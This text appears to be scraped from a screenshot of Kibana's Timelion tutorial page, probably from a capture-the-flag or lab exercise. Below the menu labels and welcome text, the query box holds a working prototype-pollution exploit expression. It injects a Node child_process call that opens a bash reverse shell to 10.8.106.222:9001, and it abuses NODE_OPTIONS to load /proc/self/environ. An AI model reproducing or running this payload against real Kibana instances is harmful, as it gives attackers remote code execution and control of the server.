 Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and
combobulate datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
.es(*).props(label.proto.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/10.8.106.222/9001 0>&1");process.exit()//').props(label.proto.env.NODE_OPTIONS='--require /proc/self/environ')
auto